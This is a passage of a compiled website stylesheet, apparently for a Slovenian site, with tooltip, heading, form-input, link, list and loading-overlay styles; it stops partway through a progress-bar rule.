[aria-label][data-cooltipz-dir][data-cooltipz-dir="left"]:hover:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="left"][data-cooltipz-visible]:before {
  -webkit-transform: translateY(-webkit-calc(-50% + var(--cooltipz-arrow-offset, 0px)));
  transform: translateY(calc(-50% + var(--cooltipz-arrow-offset, 0px)));
}

[aria-label][class*="cooltipz"].cooltipz--left.cooltipz--visible:after,
[aria-label][class*="cooltipz"].cooltipz--left:focus:after,
[aria-label][class*="cooltipz"].cooltipz--left:hover:after,
[aria-label][class*="cooltipz"].cooltipz--left[data-cooltipz-visible]:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="left"].cooltipz--visible:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="left"]:focus:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="left"]:hover:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="left"][data-cooltipz-visible]:after,
[aria-label][data-cooltipz-dir].cooltipz--left.cooltipz--visible:after,
[aria-label][data-cooltipz-dir].cooltipz--left:focus:after,
[aria-label][data-cooltipz-dir].cooltipz--left:hover:after,
[aria-label][data-cooltipz-dir].cooltipz--left[data-cooltipz-visible]:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="left"].cooltipz--visible:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="left"]:focus:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="left"]:hover:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="left"][data-cooltipz-visible]:after {
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

[aria-label][class*="cooltipz"].cooltipz--right:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="right"]:after,
[aria-label][data-cooltipz-dir].cooltipz--right:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="right"]:after {
  margin-left: -webkit-calc(var(--cooltipz-arrow-size, 0.3125rem) * 2);
  margin-left: calc(var(--cooltipz-arrow-size, 0.3125rem) * 2);
  -webkit-transform: translate(-webkit-calc(var(--cooltipz-slide, 6px) * -1), -50%);
  transform: translate(calc(var(--cooltipz-slide, 6px) * -1), -50%);
}

[aria-label][class*="cooltipz"].cooltipz--right:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="right"]:before,
[aria-label][data-cooltipz-dir].cooltipz--right:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="right"]:before {
  -webkit-transform: translate(-webkit-calc(var(--cooltipz-slide, 6px) * -1), -webkit-calc(-50% + var(--cooltipz-arrow-offset, 0px)));
  transform: translate(calc(var(--cooltipz-slide, 6px) * -1), calc(-50% + var(--cooltipz-arrow-offset, 0px)));
}

[aria-label][class*="cooltipz"].cooltipz--right:after,
[aria-label][class*="cooltipz"].cooltipz--right:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="right"]:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="right"]:before,
[aria-label][data-cooltipz-dir].cooltipz--right:after,
[aria-label][data-cooltipz-dir].cooltipz--right:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="right"]:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="right"]:before {
  left: -webkit-calc(100% - var(--cooltipz-arrow-size, 0.3125rem) / 2);
  left: calc(100% - var(--cooltipz-arrow-size, 0.3125rem) / 2);
  top: 50%;
  -webkit-transform-origin: right;
  transform-origin: right;
}

[aria-label][class*="cooltipz"].cooltipz--right.cooltipz--visible:before,
[aria-label][class*="cooltipz"].cooltipz--right:focus:before,
[aria-label][class*="cooltipz"].cooltipz--right:hover:before,
[aria-label][class*="cooltipz"].cooltipz--right[data-cooltipz-visible]:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="right"].cooltipz--visible:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="right"]:focus:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="right"]:hover:before,
[aria-label][class*="cooltipz"][data-cooltipz-dir="right"][data-cooltipz-visible]:before,
[aria-label][data-cooltipz-dir].cooltipz--right.cooltipz--visible:before,
[aria-label][data-cooltipz-dir].cooltipz--right:focus:before,
[aria-label][data-cooltipz-dir].cooltipz--right:hover:before,
[aria-label][data-cooltipz-dir].cooltipz--right[data-cooltipz-visible]:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="right"].cooltipz--visible:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="right"]:focus:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="right"]:hover:before,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="right"][data-cooltipz-visible]:before {
  -webkit-transform: translateY(-webkit-calc(-50% + var(--cooltipz-arrow-offset, 0px)));
  transform: translateY(calc(-50% + var(--cooltipz-arrow-offset, 0px)));
}

[aria-label][class*="cooltipz"].cooltipz--right.cooltipz--visible:after,
[aria-label][class*="cooltipz"].cooltipz--right:focus:after,
[aria-label][class*="cooltipz"].cooltipz--right:hover:after,
[aria-label][class*="cooltipz"].cooltipz--right[data-cooltipz-visible]:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="right"].cooltipz--visible:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="right"]:focus:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="right"]:hover:after,
[aria-label][class*="cooltipz"][data-cooltipz-dir="right"][data-cooltipz-visible]:after,
[aria-label][data-cooltipz-dir].cooltipz--right.cooltipz--visible:after,
[aria-label][data-cooltipz-dir].cooltipz--right:focus:after,
[aria-label][data-cooltipz-dir].cooltipz--right:hover:after,
[aria-label][data-cooltipz-dir].cooltipz--right[data-cooltipz-visible]:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="right"].cooltipz--visible:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="right"]:focus:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="right"]:hover:after,
[aria-label][data-cooltipz-dir][data-cooltipz-dir="right"][data-cooltipz-visible]:after {
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

[aria-label][class*="cooltipz"].cooltipz--fit:after,
[aria-label][class*="cooltipz"][data-cooltipz-size="fit"]:after,
[aria-label][data-cooltipz-dir].cooltipz--fit:after,
[aria-label][data-cooltipz-dir][data-cooltipz-size="fit"]:after {
  width: 100%;
}

[aria-label][class*="cooltipz"].cooltipz--small:after,
[aria-label][class*="cooltipz"][data-cooltipz-size="small"]:after,
[aria-label][data-cooltipz-dir].cooltipz--small:after,
[aria-label][data-cooltipz-dir][data-cooltipz-size="small"]:after {
  width: var(--cooltipz-small, 6.25rem);
}

[aria-label][class*="cooltipz"].cooltipz--medium:after,
[aria-label][class*="cooltipz"][data-cooltipz-size="medium"]:after,
[aria-label][data-cooltipz-dir].cooltipz--medium:after,
[aria-label][data-cooltipz-dir][data-cooltipz-size="medium"]:after {
  width: var(--cooltipz-medium, 12.5rem);
}

[aria-label][class*="cooltipz"].cooltipz--large:after,
[aria-label][class*="cooltipz"][data-cooltipz-size="large"]:after,
[aria-label][data-cooltipz-dir].cooltipz--large:after,
[aria-label][data-cooltipz-dir][data-cooltipz-size="large"]:after {
  width: var(--cooltipz-large, 18.75rem);
}

[aria-label][class*="cooltipz"].cooltipz--custom:after,
[aria-label][class*="cooltipz"][data-cooltipz-size="custom"]:after,
[aria-label][data-cooltipz-dir].cooltipz--custom:after,
[aria-label][data-cooltipz-dir][data-cooltipz-size="custom"]:after {
  word-wrap: break-word;
  white-space: pre;
}

[aria-label][class*="cooltipz"].cooltipz--static:after,
[aria-label][class*="cooltipz"].cooltipz--static:before,
[aria-label][class*="cooltipz"][data-cooltipz-static]:after,
[aria-label][class*="cooltipz"][data-cooltipz-static]:before,
[aria-label][data-cooltipz-dir].cooltipz--static:after,
[aria-label][data-cooltipz-dir].cooltipz--static:before,
[aria-label][data-cooltipz-dir][data-cooltipz-static]:after,
[aria-label][data-cooltipz-dir][data-cooltipz-static]:before {
  -webkit-transition: none;
  transition: none;
}

[aria-label=""][class*="cooltipz"]:after,
[aria-label=""][class*="cooltipz"]:before,
[aria-label=""][data-cooltipz-dir]:after,
[aria-label=""][data-cooltipz-dir]:before {
  display: none;
}

/*
|----------------------------------------------
| HEADINGS
|----------------------------------------------
| TODO: preveri s Tomazem glede hex barv
*/
h1, h2, h3, h4, h5, h6 {
  text-rendering: optimizeLegibility;
}

h1, h2, h3, h4, h5, h6 {
  line-height: 1.2;
  color: var(--color-grey-800);
}

h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4 {
  font-family: var(--font-geo);
  font-weight: 400;
}

h5,
.h5,
h6,
.h6 {
  font-family: var(--font-sans);
}

/*
  HEADING 1
   ==========================================================================
*/
h1,
.h1 {
  font-size: 2.5625rem;
  margin: 0 0 0.625rem;
}

@media print, screen and (min-width: 48em) {
  h1,
  .h1 {
    font-size: 3.5625rem;
    font-weight: 300;
    margin: 0 0 1.25rem;
  }
}

/*
  HEADING 2
   ==========================================================================
*/
h2,
.h2 {
  font-size: 2.5625rem;
  margin: 0 0 0.625rem;
}

@media print, screen and (min-width: 48em) {
  h2,
  .h2 {
    font-size: 2.9375rem;
    margin: 0 0 0.625rem;
  }
}

/*
   HEADING 3
   ==========================================================================
*/
h3,
.h3 {
  font-size: 2.1875rem;
  margin: 0 0 0.625rem;
}

@media print, screen and (min-width: 48em) {
  h3,
  .h3 {
    font-size: 2.5rem;
    margin: 0 0 0.625rem;
  }
}

/*
   HEADING 4
   ==========================================================================
*/
h4,
.h4 {
  font-size: 1.8125rem;
  margin: 0 0 0.625rem;
}

@media print, screen and (min-width: 48em) {
  h4,
  .h4 {
    font-size: 2.0625rem;
  }
}

/*
   HEADING 5
   ==========================================================================
*/
h5,
.h5 {
  font-size: 1.125rem;
  font-weight: 700;
  margin: 0 0 0.625rem;
}

@media print, screen and (min-width: 48em) {
  h5,
  .h5 {
    font-size: 1.1875rem;
  }
}

/*
   HEADING 6
   ==========================================================================
*/
h6,
.h6 {
  font-size: 1rem;
  font-weight: 400;
  margin: 0 0 0.625rem;
}

/*
|----------------------------------------------
| ICONS
|----------------------------------------------
|
*/
.i {
  display: inline-block;
  width: 1em;
  height: 1em;
  stroke-width: 0;
  stroke: currentColor;
  fill: currentColor;
}

.pdf {
  padding-left: 2rem;
  position: relative;
  font-weight: 600;
  text-decoration: underline;
}

.pdf::before {
  content: "\e614";
  font-family: 'mt-icons';
  font-size: 1.5rem;
  font-weight: 400;
  line-height: 1;
  color: var(--color-grey-800);
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.pdf:hover {
  text-decoration: none;
}

/*
|----------------------------------------------
| FORMS
|----------------------------------------------
*/
.input + .input {
  margin-top: 1.0625rem;
}

select,
textarea,
input {
  outline: none;
}

button,
input,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  margin: 0;
  vertical-align: baseline;
}

label[for],
button,
option,
input[type='button'],
input[type='submit'],
input[type='image'],
input[type='file'],
input[type='checkbox'],
input[type='radio'] {
  cursor: pointer;
}

select,
button,
input[type='button'],
input[type='reset'],
input[type='submit'] {
  cursor: pointer;
  -webkit-appearance: button;
}

input[type='radio'],
input[type='checkbox'] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  vertical-align: text-top;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button,
input[type='search']::-webkit-search-decoration,
input[type='search']::-webkit-search-cancel-button {
  display: none;
}

textarea,
input[type='text'],
input[type='email'],
input[type='password'],
input[type='number'],
input[type='tel'],
input[type='search'] {
  width: 100%;
  font-size: em(1rem);
  line-height: 20px;
  color: var(--color-grey-700);
  padding: 1.0625rem 1rem;
  background: var(--color-grey-000);
  border: 1px solid var(--color-grey-200);
  border-bottom: 1px solid var(--color-grey-700);
  border-radius: 4px 4px 0 0;
  -webkit-transition: all var(--transition-duration) var(--easing);
  transition: all var(--transition-duration) var(--easing);
}

textarea:hover,
input[type='text']:hover,
input[type='email']:hover,
input[type='password']:hover,
input[type='number']:hover,
input[type='tel']:hover,
input[type='search']:hover {
  border-color: var(--color-grey-350);
}

textarea:hover, textarea:focus,
input[type='text']:hover,
input[type='text']:focus,
input[type='email']:hover,
input[type='email']:focus,
input[type='password']:hover,
input[type='password']:focus,
input[type='number']:hover,
input[type='number']:focus,
input[type='tel']:hover,
input[type='tel']:focus,
input[type='search']:hover,
input[type='search']:focus {
  border-bottom-color: var(--color-blue-200);
  -webkit-box-shadow: 0 1px 0 var(--color-blue-200);
          box-shadow: 0 1px 0 var(--color-blue-200);
}

textarea[disabled],
input[type='text'][disabled],
input[type='email'][disabled],
input[type='password'][disabled],
input[type='number'][disabled],
input[type='tel'][disabled],
input[type='search'][disabled] {
  border-color: var(--color-grey-350);
  border-bottom-color: var(--color-grey-700);
  color: var(--color-grey-350);
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  cursor: not-allowed;
}

textarea.negative,
input[type='text'].negative,
input[type='email'].negative,
input[type='password'].negative,
input[type='number'].negative,
input[type='tel'].negative,
input[type='search'].negative {
  background: var(--color-white);
}

textarea::-webkit-input-placeholder,
input[type='text']::-webkit-input-placeholder,
input[type='email']::-webkit-input-placeholder,
input[type='password']::-webkit-input-placeholder,
input[type='number']::-webkit-input-placeholder,
input[type='tel']::-webkit-input-placeholder,
input[type='search']::-webkit-input-placeholder {
  opacity: 1;
  color: var(--color-grey-400);
  font-style: normal;
}

textarea::-moz-placeholder,
input[type='text']::-moz-placeholder,
input[type='email']::-moz-placeholder,
input[type='password']::-moz-placeholder,
input[type='number']::-moz-placeholder,
input[type='tel']::-moz-placeholder,
input[type='search']::-moz-placeholder {
  opacity: 1;
  color: var(--color-grey-400);
  font-style: normal;
}

textarea::-ms-input-placeholder,
input[type='text']::-ms-input-placeholder,
input[type='email']::-ms-input-placeholder,
input[type='password']::-ms-input-placeholder,
input[type='number']::-ms-input-placeholder,
input[type='tel']::-ms-input-placeholder,
input[type='search']::-ms-input-placeholder {
  opacity: 1;
  color: var(--color-grey-400);
  font-style: normal;
}

textarea::placeholder,
input[type='text']::placeholder,
input[type='email']::placeholder,
input[type='password']::placeholder,
input[type='number']::placeholder,
input[type='tel']::placeholder,
input[type='search']::placeholder {
  opacity: 1;
  color: var(--color-grey-400);
  font-style: normal;
}

.error textarea, textarea.error, textarea.validation-fail, .error
input[type='text'],
input[type='text'].error,
input[type='text'].validation-fail, .error
input[type='email'],
input[type='email'].error,
input[type='email'].validation-fail, .error
input[type='password'],
input[type='password'].error,
input[type='password'].validation-fail, .error
input[type='number'],
input[type='number'].error,
input[type='number'].validation-fail, .error
input[type='tel'],
input[type='tel'].error,
input[type='tel'].validation-fail, .error
input[type='search'],
input[type='search'].error,
input[type='search'].validation-fail {
  border-bottom-color: var(--color-red-300);
}

.error textarea:hover, .error textarea:focus, textarea.error:hover, textarea.error:focus, textarea.validation-fail:hover, textarea.validation-fail:focus, .error
input[type='text']:hover, .error
input[type='text']:focus,
input[type='text'].error:hover,
input[type='text'].error:focus,
input[type='text'].validation-fail:hover,
input[type='text'].validation-fail:focus, .error
input[type='email']:hover, .error
input[type='email']:focus,
input[type='email'].error:hover,
input[type='email'].error:focus,
input[type='email'].validation-fail:hover,
input[type='email'].validation-fail:focus, .error
input[type='password']:hover, .error
input[type='password']:focus,
input[type='password'].error:hover,
input[type='password'].error:focus,
input[type='password'].validation-fail:hover,
input[type='password'].validation-fail:focus, .error
input[type='number']:hover, .error
input[type='number']:focus,
input[type='number'].error:hover,
input[type='number'].error:focus,
input[type='number'].validation-fail:hover,
input[type='number'].validation-fail:focus, .error
input[type='tel']:hover, .error
input[type='tel']:focus,
input[type='tel'].error:hover,
input[type='tel'].error:focus,
input[type='tel'].validation-fail:hover,
input[type='tel'].validation-fail:focus, .error
input[type='search']:hover, .error
input[type='search']:focus,
input[type='search'].error:hover,
input[type='search'].error:focus,
input[type='search'].validation-fail:hover,
input[type='search'].validation-fail:focus {
  -webkit-box-shadow: 0 1px 0 var(--color-red-300);
          box-shadow: 0 1px 0 var(--color-red-300);
}

textarea + .error,
input[type='text'] + .error,
input[type='email'] + .error,
input[type='password'] + .error,
input[type='number'] + .error,
input[type='tel'] + .error,
input[type='search'] + .error {
  color: var(--color-red-300);
  padding-top: 0.25rem;
  font-size: 0.83313rem;
}

.error .error-text {
  color: var(--color-red-300);
  padding-top: 0.25rem;
  font-size: 0.83313rem;
}

.error-box {
  display: block;
  background: #ffd6db;
  margin: 0;
  text-align: left;
  padding: 0.625rem;
  font-size: 0.875rem;
  line-height: 1.3;
  color: #eb3d15;
}

.error-box.has-icon {
  padding-left: 3.125rem;
  position: relative;
}

.error-box.has-icon > .ico {
  position: absolute;
  top: 50%;
  margin-top: -0.5rem;
  left: 1.125rem;
  font-size: 1rem;
  line-height: 16px;
}

.error-box p {
  padding: 0;
  margin: 0;
  color: #eb3d15;
  font-size: 0.875rem;
  line-height: 1.3;
}

.form-section {
  margin: 0 0 1.875rem;
}

@media print, screen and (min-width: 48em) {
  .form-section {
    margin-bottom: 2.5rem;
  }
}

.input-count {
  padding-left: 1.5625rem;
  padding-right: 1.5625rem;
  position: relative;
  max-width: 100px;
}

.input-count input {
  border-color: transparent;
  color: #009EE3;
  font-weight: bold;
  background: none;
  font-size: 1rem;
  padding-left: 0;
  padding-right: 0;
  text-align: center;
}

.input-count .input-count-minus,
.input-count .input-count-plus {
  display: block;
  position: absolute;
  width: 1.375rem;
  height: 1.375rem;
  margin-top: 0.0625rem;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  border-radius: 100%;
  border: 1px solid rgba(17, 17, 17, 0.2);
  background: #ffffff;
  text-align: center;
  line-height: 20px;
  font-size: 0.75rem;
  color: #009EE3;
  cursor: pointer;
}

.input-count .input-count-minus::after,
.input-count .input-count-plus::after {
  font-family: 'TSIcons';
  content: "+";
}

.input-count .input-count-minus:hover,
.input-count .input-count-plus:hover {
  background: #009EE3;
  color: #ffffff;
  border-color: transparent;
}

.input-count .input-count-minus {
  right: auto;
  left: 0;
}

.input-count .input-count-minus::after {
  content: "i";
}

.toggle-password-wrap {
  position: relative;
}

.toggle-password-wrap input {
  padding-right: 2.5rem;
}

.toggle-password-wrap .toggle-password {
  position: absolute;
  width: 1.5625rem;
  height: 1.25rem;
  background: url("../images/icons/show.svg") no-repeat center center;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  right: 0.625rem;
  cursor: pointer;
}

.toggle-password-wrap .toggle-password.active {
  background-image: url("../images/icons/hide.svg");
}

.toggle-password-wrap.error input {
  padding-right: 3.75rem;
}

.toggle-password-wrap.error .toggle-password {
  right: 1.875rem;
}

/*
|----------------------------------------------
| LABELS
|----------------------------------------------
*/
label {
  font-size: 1rem;
}

label[for] {
  cursor: pointer;
}

.label {
  margin: 0.625rem 1.25rem 0 0;
}

label,
.label {
  display: inline-block;
  margin-bottom: 0.375rem;
  font-weight: 600;
  line-height: 1.25;
}

label.block,
.label.block {
  display: block;
}

/*
|----------------------------------------------
| LINKS
|----------------------------------------------
|
*/
a {
  display: inline-block;
  font-weight: 600;
  color: var(--color-grey-700);
  text-decoration: none;
  -webkit-transition: all var(--transition-duration) var(--easing);
  transition: all var(--transition-duration) var(--easing);
}

a:focus {
  outline: none;
}

a:hover {
  text-decoration: none;
  color: var(--color-blue-200);
  cursor: pointer;
}

a:hover::after, a:hover::before {
  text-decoration: none;
  color: var(--color-blue-200);
}

a.assimilated {
  font-weight: inherit;
  color: inherit;
  text-decoration: underline;
}

a.assimilated:hover {
  text-decoration: none;
  color: var(--color-blue-200);
}

.link-back,
.link-less,
.back-on-list {
  padding-left: 2em;
  font-size: 1rem;
  font-weight: 600;
  text-decoration: none;
  position: relative;
  text-transform: lowercase;
}

.link-back::first-letter,
.link-less::first-letter,
.back-on-list::first-letter {
  text-transform: uppercase;
}

.link-back::after,
.link-less::after,
.back-on-list::after {
  display: block;
  font-family: 'mt-icons';
  content: "\e63a";
  font-size: 1.5em;
  line-height: 1;
  font-weight: normal;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: left var(--transition-duration) var(--easing);
  transition: left var(--transition-duration) var(--easing);
}

.link-back:hover::after,
.link-less:hover::after,
.back-on-list:hover::after {
  left: -0.125rem;
}

.link-less {
  margin: 0.625rem 0 1rem;
}

.link-more,
.link-go,
.extra-offer-link,
.dlp-nav.new-sidebar .has-image .teaser-link {
  padding-right: 2em;
  font-size: 1rem;
  font-weight: 600;
  text-decoration: none;
  position: relative;
  text-transform: lowercase;
}

.link-more::first-letter,
.link-go::first-letter,
.extra-offer-link::first-letter,
.dlp-nav.new-sidebar .has-image .teaser-link::first-letter {
  text-transform: uppercase;
}

.link-more::after,
.link-go::after,
.extra-offer-link::after,
.dlp-nav.new-sidebar .has-image .teaser-link::after {
  display: block;
  content: "\e60a";
  font-family: 'mt-icons';
  font-size: 1.5em;
  line-height: 1;
  font-weight: normal;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: right var(--transition-duration) var(--easing);
  transition: right var(--transition-duration) var(--easing);
}

.link-more:hover::after,
.link-go:hover::after,
.extra-offer-link:hover::after,
.dlp-nav.new-sidebar .has-image .teaser-link:hover::after {
  right: -0.125rem;
}

.link-plus,
.link-minus {
  margin: 0.625rem 0 1.25rem;
  padding-left: 1.5625rem;
  position: relative;
  text-decoration: underline;
}

.link-plus::after,
.link-minus::after {
  display: block;
  font-family: 'mt-icons';
  font-size: 1.5rem;
  font-weight: 400;
  line-height: 1;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: right var(--transition-duration) var(--easing);
  transition: right var(--transition-duration) var(--easing);
}

.link-plus::after {
  content: '\e615';
}

.link-minus::after {
  content: '\e623';
}

h3.left + a.link-more.right,
.h3.left + a.link-more.right {
  margin-bottom: 0.625rem;
  line-height: 48px;
}

.permalink {
  text-decoration: underline;
}

.permalink:hover {
  text-decoration: none;
}

/*
|----------------------------------------------
| LISTS
|----------------------------------------------
|
*/
ul,
ol {
  padding: 0 0 0 1rem;
  margin: 0 0 1rem;
}

/*
   UNORDERED LIST
   ========================================================================== */
ul > li {
  list-style: none;
  position: relative;
}

ul > li::before {
  content: '';
  display: block;
  width: 0.375rem;
  height: 0.375rem;
  position: absolute;
  left: -1rem;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  background: #111;
  border-radius: 3px;
}

/*
   ORDERED LIST
   ========================================================================== */
ol {
  counter-reset: step;
  list-style: none;
}

ol > li {
  list-style: none;
  position: relative;
}

ol > li::before {
  content: counter(step);
  counter-increment: step;
  position: absolute;
  width: 1rem;
  left: -1rem;
  padding-right: 0.625rem;
  top: 0;
  font-weight: 600;
  font-size: 1rem;
  text-align: right;
  color: #111111;
  letter-spacing: 0.02438rem;
  line-height: 24px;
}

@media print, screen and (min-width: 48em) {
  ol > li::before {
    padding-right: 1.25rem;
    width: 3.4375rem;
    left: -3.4375rem;
  }
}

/*
   NO BULLET LIST
   ========================================================================== */
.no-bullet, nav ul, .breadcrumbs, .pagination ul, .acc-tabs .tablist, .filter-tags ul {
  padding: 0;
}

.no-bullet li, nav ul li, .breadcrumbs li, .pagination ul li, .acc-tabs .tablist li, .filter-tags ul li {
  position: static;
}

.no-bullet li::before, nav ul li::before, .breadcrumbs li::before, .pagination ul li::before, .acc-tabs .tablist li::before, .filter-tags ul li::before {
  display: none;
}

/*
   INLINE LIST
   ========================================================================== */
.inline-list, .breadcrumbs, .pagination ul, .tags, .filter-tags ul, .main-menu-mobile-quick ul {
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
  -ms-flex-line-pack: start;
      align-content: flex-start;
}

.inline-list li, .breadcrumbs li, .pagination ul li, .tags li, .filter-tags ul li, .main-menu-mobile-quick ul li {
  position: static;
}

.inline-list li::before, .breadcrumbs li::before, .pagination ul li::before, .tags li::before, .filter-tags ul li::before, .main-menu-mobile-quick ul li::before {
  display: none;
}

/*
   NAVIGATION LISTs
   ========================================================================== */
nav ul {
  margin: 0;
  padding: 0;
}

nav li {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  list-style: none;
}

.check-list {
  display: block;
  margin: 0 0 1rem;
  padding: 0;
  list-style: none;
}

.check-list li {
  display: inline-block;
  margin: 0 0 0.25rem;
  padding-left: 1.5rem;
  font-size: 0.875rem;
  list-style: none;
  position: relative;
}

.check-list li::before {
  display: inline-block;
  margin: 0;
  padding: 0;
  border: 0;
  border-radius: 0;
  content: "\e628";
  font-family: 'mt-icons';
  font-size: 1rem;
  font-weight: 400;
  line-height: 1;
  color: var(--color-blue-200);
  background: none;
  width: unset;
  height: unset;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

/*
|----------------------------------------------
| LOADING
|----------------------------------------------
|
*/
.preloader-overlay {
  display: none;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1000001;
  overflow: hidden;
  position: fixed;
  background: rgba(31, 31, 31, 0.8);
}

.preloader-overlay.open {
  display: block;
}

.preloader-overlay img {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) scale(0.3184079602);
          transform: translate(-50%, -50%) scale(0.3184079602);
}

.loading-body {
  overflow: hidden;
}

.loading {
  padding: 3.125rem 0;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1000001;
  overflow: hidden;
  overflow-y: auto;
  position: fixed;
  background: rgba(31, 31, 31, 0.8);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.loading .loading-item {
  width: 90%;
  padding: 0.9375rem;
  background: #fff;
  margin: 0 auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

@media print, screen and (min-width: 48em) {
  .loading .loading-item {
    width: 21.25rem;
  }
}

.loading .loading-item h6,
.loading .loading-item .h6 {
  font-weight: 600;
}

.loading .loading-item p {
  margin-bottom: 0;
}

.loading .loading-item .preloader {
  float: left;
  width: 30%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.loading .loading-item .preloader.small {
  text-align: center;
}

.loading .loading-item .preloader.small img {
  width: 2.375rem;
  height: auto;
}

.loading .loading-item .lit {
  float: right;
  width: 70%;
}

.dynamic-loader {
  padding: 3.125rem 0;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1000001;
  overflow: hidden;
  overflow-y: auto;
  position: fixed;
  background: rgba(31, 31, 31, 0.8);
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  display: none;
}

.dynamic-loader.open {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.dynamic-loader .preloader {
  display: none !important;
}

.dynamic-loader .step-2 {
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
      -ms-flex-direction: column-reverse;
          flex-direction: column-reverse;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 85vw;
  padding: 2.25rem 1.5rem;
  background: var(--color-white);
}

@media print, screen and (min-width: 48em) {
  .dynamic-loader .step-2 {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    width: 75vw;
    padding: 2.25rem 3.125rem;
  }
}

@media print, screen and (min-width: 64em) {
  .dynamic-loader .step-2 {
    width: 60vw;
  }
}

@media screen and (min-width: 80em) {
  .dynamic-loader .step-2 {
    width: 50vw;
  }
}

@media screen and (min-width: 90em) {
  .dynamic-loader .step-2 {
    width: 40vw;
  }
}

.dynamic-loader .step-2 div.animation-container {
  display: none;
}

.dynamic-loader .step-2 div:nth-child(2) {
  display: block;
  padding: 2.5rem;
}

@media print, screen and (max-width: 47.99875em) {
  .dynamic-loader .step-2 div:nth-child(2) {
    padding: 0;
  }
}

.dynamic-loader .step-2 h6,
.dynamic-loader .step-2 .h6 {
  margin-bottom: 1rem;
  font-size: 1.5rem;
  font-weight: 600;
  line-height: 32px;
}

.dynamic-loader .step-2 p {
  font-size: 1.125rem;
}

.dynamic-loader.with-animation .preloader {
  display: none;
}

.dynamic-loader.with-animation .step-2 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.dynamic-loader.with-animation .step-2 .animation-container {
  display: block;
}

.dynamic-loader .dynamic-loader-progress {
  margin: 2rem 0;
}

.dynamic-loader .dynamic-loader-progress .progress {
  width: 100%;
  height: 0.375rem;
  display: block;
  background-color: #efefef;
  border-radius: 4px;
  background-clip: padding-box;
  overflow: hidden;
  position: relative;
}

.dynamic-loader .dynamic-loader-progress .progress .progress-bar {
  position: absolute;
  border-radius: 4px;
  top: 0;
  right: 100%;
  bottom: 0;
  left: 0;
